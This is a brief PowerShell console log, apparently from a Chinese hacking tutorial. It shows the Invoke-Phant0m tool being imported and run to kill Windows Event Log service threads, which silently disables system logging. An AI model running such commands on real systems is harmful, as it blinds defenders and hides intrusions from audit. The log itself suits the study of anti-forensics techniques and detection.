 PS F:\powershell脚本\关闭日志\Phant0m-master\old> Import-Module .\Invoke-Phant0m.ps1
PS F:\powershell脚本\关闭日志\Phant0m-master\old> Invoke-Phant0m
phant0m
[!] I'm here to blur the line between life and death...
[*] Enumerating threads of PID: 1788...
[*] Parsing Event Log Service Threads...
[+] Thread 1576 Succesfully Killed!
[+] Thread 2196 Succesfully Killed!
[+] Thread 2200 Succesfully Killed!
[+] Thread 2232 Succesfully Killed!
HACK学习呀
[+] All done, you are ready to go!